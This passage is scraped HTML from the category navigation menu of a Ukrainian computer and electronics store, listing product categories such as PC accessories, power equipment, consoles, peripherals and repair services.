                <a class="catalog-box__item-photo"><img class="img-fluid" src="/theme/main/content/assemblyaccessories.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Аксесуари для збирання</a>
                                </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Аксесуари для збирання                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link" 
                                    href="https://telemart.ua/ua/corps/">Вентилятори для корпусу</a></li>
                                <li><a class="catalog-box__item-link" 
                                href="https://telemart.ua/ua/periphery/accessories-new/covers-for-fan/">Накладки для вентиляторів</a></li>
                                <li><a class="catalog-box__item-link" 
                                href="https://telemart.ua/ua/periphery/accessories-new/holders-for-video/">Тримачі для відеокарт</a></li>
                                <li><a class="catalog-box__item-link" 
                                href="https://telemart.ua/ua/periphery/accessories-new/lights-accesories/filter/riser/">Райзери</a></li>
                                <li><a class="catalog-box__item-link" 
                                href="https://telemart.ua/ua/controlers-adapters/">Контролери, адаптери</a></li>
                                <li><a class="catalog-box__item-link" 
                                href="https://telemart.ua/ua/thermalpaste/">Термопаста</a></li>
                                <li><a class="catalog-box__item-link" 
                                href="https://telemart.ua/ua/komplektujuschie/coolingsystems/accessories/thermal-pads/">Термопрокладки</a></li>
                                <li><a class="catalog-box__item-link" 
                                href="https://telemart.ua/ua/komplektujuschie/coolingsystems/accessories/liquid-metal/">Рідкий метал</a></li>
                                <li><a class="catalog-box__item-link" 
                                href="https://telemart.ua/ua/accessories-hdd/">Аксесуари для HDD, SSD</a></li>
                                <li><a class="catalog-box__item-link" 
                                href="https://telemart.ua/ua/periphery/accessories-new/lights-accesories/">Підсвічування та аксесуари</a></li>
                                <li><a class="catalog-box__item-link" 
                                href="https://telemart.ua/ua/periphery/accessories-new/vinylography/">Вінілографія</a></li>
                        </div>
                    </div>
                </div>
            </div>

                <div class="col-sm-6 col-lg-6 col-xl-4">
                <div class="catalog-box__item">
                <a class="catalog-box__item-photo"><img class="img-fluid" src="/theme/main/content/drugoe.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Додаткова периферія для ПК</a>
                                </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Додаткова периферія для ПК                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link" 
                                    href="https://telemart.ua/ua/ups/">ДБЖ</a></li>
                                <li><a class="catalog-box__item-link" 
                                href="https://telemart.ua/ua/cable/">Кабелі та перехідники</a></li>
                                <li><a class="catalog-box__item-link" 
                                href="https://telemart.ua/ua/power-socket/">Мережеві фільтри</a></li>
                                <li><a class="catalog-box__item-link" 
                                href="https://telemart.ua/ua/dvd-rw/">Оптичні приводи</a></li>
                                     <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/external-hdd/">Зовнішні HDD</a></li>

                            </ul>
                        </div>
                    </div>
                </div>
            </div>
            
                
                
            
                
        </div>
    </div>
</div>                    <div class="tab-pane fade show" id="catalog-2559-0" role="tabpanel" aria-labelledby="catalog-2559-tab">
    <div class="catalog-box__ins">
                        <div class="mobile-place-back">
            <button class="mobile-place-back__button mobile-place-back__button--level-second">
                Послуги та Trade-In            </button>
        </div>
        <div class="row">


         <div class="col-sm-6 col-lg-6 col-xl-4">

          <div class="catalog-box__item">
            <a class="catalog-box__item-photo" href="https://telemart.ua/ua/trade-in.html"><img class="img-fluid" src="/theme/main/content/for-trade-in.svg"></a>
            <div class="catalog-box__item-column">
                <div class="catalog-box__item-title"><a class="catalog-box__item-title-link--without-arrow" href="https://telemart.ua/ua/trade-in.html">Обмін по Trade-In</a>
                </div>
                <div class="catalog-box__last-level">
                    <div class="mobile-place-back">
                        <button class="mobile-place-back__button mobile-place-back__button--level-third">
                            Обмін по Trade-In 
                        </button>
                    </div>
                </div>
            </div>
        </div>

    </div>



    <div class="col-sm-6 col-lg-6 col-xl-4">


        <div class="catalog-box__item">
            <a class="catalog-box__item-photo" href="https://telemart.ua/ua/service/"><img class="img-fluid" src="/theme/main/content/services.svg"></a>
            <div class="catalog-box__item-column">
                <div class="catalog-box__item-title"><a class="catalog-box__item-title-link" href="https://telemart.ua/ua/service/">Послуги</a>
                </div>
                <div class="catalog-box__last-level">
                    <div class="mobile-place-back">
                        <button class="mobile-place-back__button mobile-place-back__button--level-third">
                            Послуги 
                        </button>
                    </div>
                    <ul class="catalog-box__item-list">
                        <li><a class="catalog-box__item-link"
                         href="https://telemart.ua/ua/service/filter/for-pc/">Послуги для ПК</a></li>
                         <li><a class="catalog-box__item-link"
                             href="https://telemart.ua/ua/service/filter/for-laptop/">Послуги для ноутбуків</a></li>
                             <li><a class="catalog-box__item-link"
                                 href="/products/vyiezdnoe-tehnicheskoe-obslujivanie/">Виїзні послуги майстра</a></li>
                                 <li><a class="catalog-box__item-link"
                                     href="https://telemart.ua/ua/service/filter/complete-cleaning/">Комплексне чищення</a></li>
                                     <li><a class="catalog-box__item-link"
                                         href="https://telemart.ua/ua/service/filter/upgrade/">Апгрейд та встановлення</a></li>
                                         <li><a class="catalog-box__item-link"
                                             href="https://telemart.ua/ua/service/filter/repair/">Ремонт та діагностика</a></li>
                                             <li><a class="catalog-box__item-link"
                                                 href="https://telemart.ua/ua/service/filter/customization/">Кастомізація</a></li>

                                             </ul>
                                             <a class="catalog-box__item-more" href="https://telemart.ua/ua/service/">Усі послуги</a>
                                         </div>
                                     </div>
                                 </div>

                             </div>

                             <div class="col-sm-6 col-lg-6 col-xl-4">

                                <div class="catalog-box__item">
                                    <a class="catalog-box__item-photo" ><img class="img-fluid" src="/theme/main/content/c29-h-1.svg"></a>
                                    <div class="catalog-box__item-column">
                                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Консультації</a>
                                        </div>
                                        <div class="catalog-box__last-level">
                                            <div class="mobile-place-back">
                                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                                    Консультації 
                                                </button>
                                            </div>
                                            <ul class="catalog-box__item-list">
                                                <li><a class="catalog-box__item-link"
                                                 href="https://t.me/TELEMARTUA_bot" target="_blank">Telegram</a></li>
                                                 <li><a class="catalog-box__item-link"
                                                     href="viber://pa?chatURI=telemart-ua" target="_blank">Viber</a></li>    
                                                 </ul>

                                             </div>
                                         </div>
                                     </div>





                                 </div>





                             </div>
                         </div>
                     </div>                    
                    <div class="tab-pane fade show" id="catalog-2858-0" role="tabpanel" aria-labelledby="catalog-2858-tab">
    <div class="catalog-box__ins">
                        <div class="mobile-place-back">
            <button class="mobile-place-back__button mobile-place-back__button--level-second">
                Енергозабезпечення            </button>
        </div>
        <div class="row">

          <div class="col-sm-6 col-lg-6 col-xl-4">
                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo"><img class="img-fluid" src="/theme/main/content/chargingstations2.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Все для будинку</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Все для будинку 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/periphery/charging-stations/filter/charging-station/">Зарядні станції</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/periphery/charging-stations/filter/solar-panel/">Сонячні панелі</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/periphery/charging-stations/filter/charging-station-accessories/">Аксесуари для станцій</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/ups/filter/sinewave/">ДБЖ для котлів</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/ups/filter/inverter/">Інвертори</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/battery/">Батарейки та акумулятори</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/power-socket/">Мережеві фільтри</a></li> 
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/periphery/smart-home-and-light/filter/led-strip/">Світлодіодні стрічки</a></li> 
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/products/xo-yh04-32w-led-lamp-1200mah-white/">Акумуляторна лампа</a></li> 

                            </ul>
                        </div>
                    </div>
                </div>
            </div>

            <div class="col-sm-6 col-lg-6 col-xl-4">
                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo"><img class="img-fluid" src="/theme/main/content/ups.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Все для ПК</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Все для ПК 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/ups/">ДБЖ</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/aksessuary-dlja-ibp/">Батареї для ДБЖ</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/power-cables/filter/for-pc/ibp/">Кабелі живлення</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/power-socket/filter/socket/">Реле напруги/Розумна розетка</a></li>
                                
                            </ul>
                        </div>
                    </div>
                </div>

                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo"><img class="img-fluid" src="/theme/main/content/c420-h.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Все для роутера</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Все для роутера 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                
                              <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/ups/filter/ups-for-routers/">ДБЖ для роутерів</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/power-cables/filter/for-router/">Кабелі живлення для роутерів</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/wi-fi-routers/filter/5v/9v/12v/">Роутери з живленням від повербанку</a></li>
                                
                            </ul>
                        </div>
                    </div>
                </div>

            </div>


            <div class="col-sm-6 col-lg-6 col-xl-4">
                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo"><img class="img-fluid" src="/theme/main/content/externalbatteries.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Все для телефону</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Все для телефону 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/mobile-accessories/charger/">Зарядні пристрої</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/usb-cables/">USB кабелі</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/mobile-accessories/external-batteries/">PowerBank</a></li>

                            </ul>
                        </div>
                    </div>
                </div>

                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo"><img class="img-fluid" src="/theme/main/content/hybrid-inverters.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Гібридні інвертори та акумулятори</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Гібридні інвертори та акумулятори 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/periphery/hybrid-inverters/">Гібридні інвертори</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/periphery/battery-for-inverter/">Акумулятори для інверторів</a></li>
                               
                            </ul>
                        </div>
                    </div>
                </div>


            </div>


 

                    </div>
                </div>
            </div>
                    <div class="tab-pane fade show" id="catalog-1866-0" role="tabpanel" aria-labelledby="catalog-1866-tab">
    <div class="catalog-box__ins">
                        <div class="mobile-place-back">
            <button class="mobile-place-back__button mobile-place-back__button--level-second">
                Консольний геймінг            </button>
        </div>
        <div class="row">

                      <div class="col-sm-6 col-lg-6 col-xl-4">
                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo" href="https://telemart.ua/ua/consoles/filter/stationary/"><img class="img-fluid" src="/theme/main/i/c/c4-h.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title" href="https://telemart.ua/ua/consoles/filter/stationary/"><a class="catalog-box__item-title-link">Стаціонарні</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Стаціонарні 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/consoles/filter/sony/stationary/">PlayStation</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/consoles/filter/xbox/stationary/">Xbox</a></li>
                            </ul>
                        </div>
                    </div>
                </div>

                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo" href="https://telemart.ua/ua/consoles/filter/portable/"><img class="img-fluid" src="/theme/main/i/c/c4-h.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link" href="https://telemart.ua/ua/consoles/filter/portable/">Портативні</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Портативні 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/consoles/filter/nintendo/portable/">Nintendo</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/consoles/filter/valve/portable/">SteamDeck</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/consoles/filter/asus/portable/">ASUS</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/consoles/filter/msi/portable/">MSI</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/consoles/filter/ayaneo/portable/">AYANEO</a></li>
                            </ul>
                        </div>
                    </div>
                </div>

                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo" href="https://telemart.ua/ua/consoles/filter/retro-consoles-and-game-consoles/"><img class="img-fluid" src="/theme/main/i/c/c4-h.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link" href="https://telemart.ua/ua/consoles/filter/retro-consoles-and-game-consoles/">Ретроприставки</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Ретроприставки 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/consoles/2-e/">2E</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/consoles/anbernic/">Anbernic</a></li>

                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/consoles/data-frog/">Data Frog</a></li>
                                       
                            </ul>
                        </div>
                    </div>
                </div>



                                            <div class="catalog-box__item">
                    <a class="catalog-box__item-photo" href="https://telemart.ua/ua/consoles/"><img class="img-fluid" src="/theme/main/content/game-console.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link" href="https://telemart.ua/ua/games-for-console/">Ігри</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Ігри 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">

                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/games-for-console/filter/for-ps4/for-ps5/">Ігри для Playstation</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/games-for-console/filter/for-xbox-one/for-xbox-series/">Ігри  для Xbox</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/games-for-console/filter/for-nintendo-switch/">Ігри для Nintendo</a></li>
                                       
                            </ul>
                            <a class="catalog-box__item-more" href="/games-for-console/">Усі ігри</a>
                        </div>
                    </div>
                </div>



                </div>

                                

            <div class="col-sm-6 col-lg-6 col-xl-4">
                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo"><img class="img-fluid" src="/theme/main/content/gameperipherals.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Периферія та аксесуари для консолей</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Периферія та аксесуари для консолей 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/ssd/filter/for-ps/">Накопичувачі SSD для PS</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/game-controllers/filter/gamepad/">Геймпади</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/consoles-accessories/accessories/">Аксесуари для консолей</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/periphery/vr-devices/kit/">VR</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/game-controllers/filter/ps5/ps4/steering-wheel/">Кермо для консолі</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/earphones/filter/play-station/">Навушники для консолей</a></li>
                                
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/gaming-chair/filter/console-chair/">Консольні крісла</a></li>
                                
                            </ul>
                        </div>
                    </div>
                </div>

                                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo"><img class="img-fluid" src="/theme/main/content/tv.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Телевізори для консолей</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Телевізори для консолей 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/tv/filter/qled/">QLED</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/tv/filter/3840-2160px/">4K</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/tv/filter/wi-fi/">WI-Fi</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/tv/filter/voice-control/">Голосове керування</a></li>
                                
                            </ul>
                            <a class="catalog-box__item-more" href="/tv/">Усі телевізори</a>
                        </div>
                    </div>
                </div>
                
            </div>

            <div class="col-sm-6 col-lg-6 col-xl-4">
                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo"><img class="img-fluid" src="/theme/main/content/attributesandclothes.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Мерч для геймерів</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Мерч для геймерів 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <!--<li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/clothes/">Одяг для геймерів</a></li>-->
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/collectible-figures/">Колекційні фігурки</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/souvenirs/">Геймерські сувеніри</a></li>

                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/pictures/evolve/">Тематичні картини</a></li>     
                            </ul>
                        </div>
                    </div>
                </div>

                
                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo" href="https://telemart.ua/ua/lego/"><img class="img-fluid" src="/data/categoryicons/c3343-h.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link--without-arrow" href="https://telemart.ua/ua/lego/">Конструктори LEGO</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Конструктори LEGO 
                                </button>
                            </div>
                        </div>
                    </div>
                </div>




            </div>
            

        </div>
    </div>
</div>                    <div class="tab-pane fade show" id="catalog-421-0" role="tabpanel" aria-labelledby="catalog-421-tab">
    <div class="catalog-box__ins">
                        <div class="mobile-place-back">
            <button class="mobile-place-back__button mobile-place-back__button--level-second">
                Периферія для ПК            </button>
        </div>
        <div class="row">
            <div class="col-sm-6 col-lg-6 col-xl-4">

                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo" href="https://telemart.ua/ua/keyboards/"><img class="img-fluid" src="/data/categoryicons/c412-h.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link--without-arrow" href="https://telemart.ua/ua/keyboards/">Клавіатури</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Клавіатури                                </button>
                            </div>
                        </div>
                    </div>
                </div>

                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo" href="https://telemart.ua/ua/mouse/"><img class="img-fluid" src="/data/categoryicons/c226-h.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link--without-arrow" href="https://telemart.ua/ua/mouse/">Мишки</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Мишки                                </button>
                            </div>
                        </div>
                    </div>
                </div>

                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo" href="https://telemart.ua/ua/keyboard-and-mouse/"><img class="img-fluid" src="/data/categoryicons/c413-h.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link--without-arrow" href="https://telemart.ua/ua/keyboard-and-mouse/">Комплекти миша і клавіатура</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Комплекти миша і клавіатура                                </button>
                            </div>
                        </div>
                    </div>
                </div>

                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo" href="https://telemart.ua/ua/kovriki/"><img class="img-fluid" src="/data/categoryicons/c1587-h.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link--without-arrow" href="https://telemart.ua/ua/kovriki/">Килимки</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Килимки                                </button>
                            </div>
                        </div>
                    </div>
                </div>

                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo"  href="https://telemart.ua/ua/game-controllers/"><img class="img-fluid" src="/theme/main/content/manipulators.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link" href="https://telemart.ua/ua/game-controllers/">Ігрові маніпулятори</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Ігрові маніпулятори 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                   href="https://telemart.ua/ua/game-controllers/filter/gamepad/">Геймпади</a></li>
                                   <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/game-controllers/filter/joystick/">Джойстики</a></li>
                                       <li><a class="catalog-box__item-link"
                                           href="https://telemart.ua/ua/game-controllers/filter/steering-wheel/">Кермо</a></li>

                                       </ul>
                                   </div>
                               </div>
                           </div>


                       </div>
                       <div class="col-sm-6 col-lg-6 col-xl-4">


                           <div class="catalog-box__item">
                            <a class="catalog-box__item-photo"><img class="img-fluid" src="/theme/main/content/audiotechnics.svg"></a>
                            <div class="catalog-box__item-column">
                                <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Аудіо</a>
                                </div>
                                <div class="catalog-box__last-level">
                                    <div class="mobile-place-back">
                                        <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                            Аудіо                                        </button>
                                    </div>
                                    <ul class="catalog-box__item-list">
                                        <li><a class="catalog-box__item-link" 
                                            href="https://telemart.ua/ua/earphones/">Навушники</a></li>
                                            <li><a class="catalog-box__item-link" 
                                                href="https://telemart.ua/ua/microphones/">Мікрофони</a></li>

                                                <li><a class="catalog-box__item-link" 
                                                    href="https://telemart.ua/ua/akusticheskie-sistemy/">Акустичні системи</a></li>
                                                    <li><a class="catalog-box__item-link" 
                                                        href="https://telemart.ua/ua/portable-speakers/">Портативна акустика</a></li>

                                                    </ul>
                                                </div>
                                            </div>
                                        </div>

                                        <div class="catalog-box__item">
                                            <a class="catalog-box__item-photo"><img class="img-fluid" src="/theme/main/content/streamingtechnique.svg"></a>
                                            <div class="catalog-box__item-column">
                                                <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Відео та стрімінг</a>
                                                </div>
                                                <div class="catalog-box__last-level">
                                                    <div class="mobile-place-back">
                                                        <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                                            Відео та стрімінг 
                                                        </button>
                                                    </div>
                                                    <ul class="catalog-box__item-list">
                                                        <li><a class="catalog-box__item-link"
                                                           href="https://telemart.ua/ua/web-cam/">Веб-камери</a></li>
                                                           <li><a class="catalog-box__item-link"
                                                               href="https://telemart.ua/ua/microphones/filter/stream/">Мікрофони</a></li>

                                                               <li><a class="catalog-box__item-link"
                                                                   href="https://telemart.ua/ua/periphery/videocapture-device/">Пристрої захоплення відео</a></li> 
                                                                   <li><a class="catalog-box__item-link"
                                                                       href="https://telemart.ua/ua/lighting-accessories/" data-block-segment="streaming">Освітлення та аксесуари</a></li>
                                                                       <li><a class="catalog-box__item-link"
                                                                           href="https://telemart.ua/ua/tripods/" data-block-segment="streaming">Штативи та стійки</a></li>    
                                                                       </ul>
                                                                   </div>
                                                               </div>
                                                           </div>

                                                           <div class="catalog-box__item">
                                                            <a class="catalog-box__item-photo" ><img class="img-fluid" src="/data/categoryicons/c1738-h-1.svg"></a>
                                                            <div class="catalog-box__item-column">
                                                                <div class="catalog-box__item-title"><a class="catalog-box__item-title-link--without-arrow" href="https://telemart.ua/ua/graphic-tablets/">Графічні планшети</a>
                                                                </div>
                                                                <div class="catalog-box__last-level">
                                                                    <div class="mobile-place-back">
                                                                        <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                                                            Графічні планшети 
                                                                        </button>
                                                                    </div>
                                                                    <ul class="catalog-box__item-list">
                                                                        <li><a class="catalog-box__item-link" 
                                                                            href="https://telemart.ua/ua/graphic-tablets/">Графічні планшети</a></li>
                                                                            <li><a class="catalog-box__item-link" 
                                                                                href="https://telemart.ua/ua/office-equipment/accessories-for-graphic-tablets/">Аксесуари для графічних планшетів</a></li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                                </div>



                                                            </div>

                                                            <div class="col-sm-6 col-lg-6 col-xl-4">

                                                              <div class="catalog-box__item">
                                                                <a class="catalog-box__item-photo"><img class="img-fluid" src="/theme/main/content/accessories.svg"></a>
                                                                <div class="catalog-box__item-column">
                                                                    <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Аксесуари</a>
                                                                    </div>
                                                                    <div class="catalog-box__last-level">
                                                                        <div class="mobile-place-back">
                                                                            <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                                                                Аксесуари                                                                            </button>
                                                                        </div>
                                                                        <ul class="catalog-box__item-list">
                                                                            <li><a class="catalog-box__item-link" 
                                                                                href="https://telemart.ua/ua/ups/">ДБЖ</a></li>
                                                                                <li><a class="catalog-box__item-link"
                                                                                 href="https://telemart.ua/ua/external-hdd/">Зовнішні HDD</a></li>
                                                                                 <li><a class="catalog-box__item-link"
                                                                                    href="https://telemart.ua/ua/memory-card/">Карти пам'яті</a></li>
                                                                                    <li><a class="catalog-box__item-link" 
                                                                                        href="https://telemart.ua/ua/usb-hubs/">USB хаби</a></li>
                                                                                        
                                                                                            <li><a class="catalog-box__item-link" 
                                                                                                href="https://telemart.ua/ua/battery/">Батарейки</a></li>
                                                                                                <li><a class="catalog-box__item-link" 
                                                                                                    href="https://telemart.ua/ua/power-socket/">Мережеві фільтри</a></li>
                                                                                                    <li><a class="catalog-box__item-link" 
                                                                                                        href="https://telemart.ua/ua/mobile-accessories/external-batteries/">Зовнішні акумулятори</a></li>
                                                                                                        <li><a class="catalog-box__item-link" 
                                                                                                            href="https://telemart.ua/ua/periphery/smart-home-and-light/">Розумний будинок та освітлення</a></li>
                                                                                                            <li><a class="catalog-box__item-link" 
                                                                                                                href="https://telemart.ua/ua/network-cables/filter/instrument/">Інструменти</a></li>
